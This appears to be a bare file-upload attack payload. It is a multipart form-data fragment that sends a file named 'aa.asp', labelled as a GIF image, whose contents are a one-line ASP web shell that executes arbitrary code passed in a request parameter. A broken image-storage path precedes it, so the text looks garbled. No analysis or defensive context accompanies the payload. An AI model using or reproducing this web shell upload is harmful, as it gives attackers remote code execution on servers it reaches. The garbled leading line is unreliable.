 Content-Disposition: form-data; name="upfile"; filename="aa.asp"
Content-Type: image/gif
<%Eval(Request(chr(112)))%>